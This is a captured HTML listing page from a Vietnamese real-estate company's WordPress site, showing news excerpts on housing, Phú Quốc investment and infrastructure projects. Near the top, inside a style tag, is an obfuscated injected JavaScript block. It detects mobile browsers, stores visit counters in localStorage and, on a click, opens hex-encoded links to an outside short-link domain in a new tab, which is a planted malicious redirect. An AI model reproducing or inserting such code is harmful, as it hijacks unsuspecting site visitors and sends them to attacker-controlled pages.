)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x53\x79\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x53\x53\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="archive paged category category-tin-tuc category-1 paged-5 category-paged-5 ehf-template-houzez ehf-stylesheet-houzez houzez-footer-position elementor-default elementor-kit-408">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://tamthanhland.vn/">Trang chủ</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://tamthanhland.vn/tin-tuc-su-kien/">Tin tức – Sự kiện</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://seland.vn/du-an">Dự án</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://tamthanhland.vn/gioi-thieu/">Giới thiệu</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://tamthanhland.vn/lien-he/">Liên hệ</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    </nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://tamthanhland.vn/" >
						<table border="0">
				<tr>
					<td><img loading="lazy" src="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png" height="90" width="90" style="margin-top:-15px"  alt="logo"></td>
					<td>
						<h2 style="margin-bottom:-30px; padding-top:10px;">TÂM THÀNH LAND</h2>
						<span style="margin-left:10px; font-size:20px;">Tâm Sáng, Chí Thành</span>
					</td>
				</tr>
			</table>
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-19150'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://tamthanhland.vn/">Trang chủ</a> </li>
<li id='menu-item-19142'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://tamthanhland.vn/tin-tuc-su-kien/">Tin tức – Sự kiện</a> </li>
<li id='menu-item-20934'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://seland.vn/du-an">Dự án</a> </li>
<li id='menu-item-19140'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://tamthanhland.vn/gioi-thieu/">Giới thiệu</a> </li>
<li id='menu-item-19141'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://tamthanhland.vn/lien-he/">Liên hệ</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://tamthanhland.vn/">
	    	       <img loading="lazy" src="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png" height="60" width="60" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section class="blog-wrap">
        <div class="container">

            <div class="page-title-wrap">
                
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://tamthanhland.vn/"><span>Nhà</span></a></li><li class="breadcrumb-item active">Tin tức &#8211; sự kiện</li> (Trang 5)</ol>	</nav>
</div><!-- breadcrumb-wrap -->                <div class="d-flex align-items-center">
                    <div class="page-title flex-grow-1">
                        <h1>
                            Tin tức &#8211; sự kiện                        </h1>
                    </div><!-- page-title -->
                </div><!-- d-flex -->  
            </div><!-- page-title-wrap -->

            <div class="row">
                <div class="col-lg-8 col-md-12 bt-content-wrap">
                    <div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/lo-lien-danh-muon-dau-tu-du-an-nha-o-xa-hoi-hon-660-ty-tai-ca-mau/">
				<img loading="lazy" width="800" height="450" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/18.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/18.png 800w, https://tamthanhland.vn/wp-content/uploads/2023/12/18-768x432.png 768w, https://tamthanhland.vn/wp-content/uploads/2023/12/18-496x279.png 496w" sizes="(max-width: 800px) 100vw, 800px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/lo-lien-danh-muon-dau-tu-du-an-nha-o-xa-hoi-hon-660-ty-tai-ca-mau/">Lộ liên danh muốn đầu tư dự án nhà ở xã hội hơn 660 tỷ tại Cà Mau</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Sở Kế hoạch Đầu tư Cà Mau vừa mở hồ sơ đăng ký thực hiện dự án Đầu tư xây dựng nhà ở xã hội xã Khánh An, huyện U Minh. Ảnh minh hoạ Dự án có sơ bộ tổng chi phí thực hiện 662 tỷ đồng; chi phí bồi thường, hỗ trợ tái định cư 15 tỷ đồng. Tổng diện tích thực hiện dự án 15,79ha. Quy mô xây dựng...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/lo-lien-danh-muon-dau-tu-du-an-nha-o-xa-hoi-hon-660-ty-tai-ca-mau/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/phu-quoc-thu-hut-dau-tu-dat-ket-qua-an-tuong/">
				<img loading="lazy" width="800" height="357" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20357%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2024/04/Phu-Quoc.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2024/04/Phu-Quoc.jpg 800w, https://tamthanhland.vn/wp-content/uploads/2024/04/Phu-Quoc-768x343.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2024/04/Phu-Quoc-496x221.jpg 496w" sizes="(max-width: 800px) 100vw, 800px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/phu-quoc-thu-hut-dau-tu-dat-ket-qua-an-tuong/">Phú Quốc thu hút đầu tư đạt kết quả ấn tượng</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Đến nay, Phú Quốc đã thu hút được 321 dự án đầu tư với diện tích sử dụng đất khoảng 10.652 ha; tổng vốn đầu tư đăng ký trên 412.000 tỷ đồng, chiếm 42,8% tổng số dự án toàn tỉnh Kiên Giang. Phú Quốc thuộc vùng khí hậu nhiệt đới gió mùa nóng ẩm quanh năm. Điều kiện khí hậu và thời tiết của Phú Quốc khá...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/phu-quoc-thu-hut-dau-tu-dat-ket-qua-an-tuong/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/sap-dau-tu-cau-duong-sat-tri-gia-800-ty-dong-tai-bac-giang/">
				<img loading="lazy" width="1000" height="563" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%20563%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2024/01/3b.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2024/01/3b.jpg 1000w, https://tamthanhland.vn/wp-content/uploads/2024/01/3b-900x507.jpg 900w, https://tamthanhland.vn/wp-content/uploads/2024/01/3b-768x432.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2024/01/3b-496x279.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/sap-dau-tu-cau-duong-sat-tri-gia-800-ty-dong-tai-bac-giang/">Sắp đầu tư cầu đường sắt trị giá 800 tỷ đồng tại Bắc Giang</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Bộ Giao thông Vận tải vừa phê duyệt chủ trương đầu tư cầu đường sắt Cẩm Lý (Km24+134 tuyến đường sắt Kép - Hạ Long), huyện Lục Nam (tỉnh Bắc Giang), với chiều dài tuyến khoảng 3.014m. Tổng vốn đầu tư khoảng 800 tỷ đồng. Dự án có điểm đầu thuộc địa phận xã Cẩm Lý, huyện Lục Nam, tỉnh Bắc Giang. Điểm...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/sap-dau-tu-cau-duong-sat-tri-gia-800-ty-dong-tai-bac-giang/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/thi-truong-bat-dong-san-nam-2024-chung-cu-tiep-tuc-len-ngoi/">
				<img loading="lazy" width="645" height="363" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20645%20363%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2024/01/2.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2024/01/2.webp 645w, https://tamthanhland.vn/wp-content/uploads/2024/01/2-496x279.webp 496w" sizes="(max-width: 645px) 100vw, 645px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/thi-truong-bat-dong-san-nam-2024-chung-cu-tiep-tuc-len-ngoi/">Thị trường bất động sản năm 2024: Chung cư tiếp tục “lên ngôi“</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Sức cầu vẫn ở mức cao, nguồn cung hạn chế, tăng giá mà vẫn đắt hàng, chung cư sẽ tiếp tục là phân khúc “vàng” trên thị trường bất động sản trong năm 2024 Phân khúc “vàng” Ông Lê Xuân Nga, Tổng giám đốc BHS Property chia sẻ khi nhiều bản hợp đồng đang xếp hàng chờ xử lý. Giữa bối cảnh nhiều doanh...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/thi-truong-bat-dong-san-nam-2024-chung-cu-tiep-tuc-len-ngoi/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/bat-dong-san-tiep-tuc-la-lua-chon-dau-tu-sang-gia/">
				<img loading="lazy" width="894" height="493" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20894%20493%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/24.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/24.jpg 894w, https://tamthanhland.vn/wp-content/uploads/2023/12/24-768x424.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2023/12/24-496x274.jpg 496w" sizes="(max-width: 894px) 100vw, 894px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/bat-dong-san-tiep-tuc-la-lua-chon-dau-tu-sang-gia/">Bất động sản tiếp tục là lựa chọn đầu tư sáng giá</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Bất động sản&nbsp;được “chọn mặt gửi vàng” Các nhà&nbsp;đầu tư&nbsp;đang trở nên thận trọng hơn về các khoản đầu tư đang nắm giữ cũng như cảnh giác trước mọi quyết định “xuống” tiền trong thời điểm hiện tại. Thay vì lựa chọn những khoản đầu tư đầy hứa hẹn về lợi nhuận nhưng rủi ro cao, nhà...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/bat-dong-san-tiep-tuc-la-lua-chon-dau-tu-sang-gia/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/bo-doc-quyen-vang-se-het-mot-minh-mot-cho/">
				<img loading="lazy" width="800" height="533" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/1b.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/1b.jpg 800w, https://tamthanhland.vn/wp-content/uploads/2023/12/1b-768x512.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2023/12/1b-496x330.jpg 496w" sizes="(max-width: 800px) 100vw, 800px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/bo-doc-quyen-vang-se-het-mot-minh-mot-cho/">Bỏ độc quyền, vàng sẽ hết “một mình một chợ”</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
